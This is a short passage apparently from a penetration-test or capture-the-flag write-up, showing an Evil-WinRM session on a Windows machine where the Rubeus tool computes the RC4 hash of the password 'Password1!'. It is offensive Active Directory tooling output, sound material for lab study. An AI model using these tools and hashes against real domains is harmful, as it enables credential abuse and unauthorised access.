 DBytes}
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> .\Rubeus.exe hash /password:Password1!
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.3
[*] Action: Calculate Password Hash(es)
[*] Input password             : Password1!
[*]       rc4_hmac             : 7FACDC498ED1680C4FD1448319A8C04F
[!] /user:X and /domain:Y need to be supplied to calculate AES and DES hash types!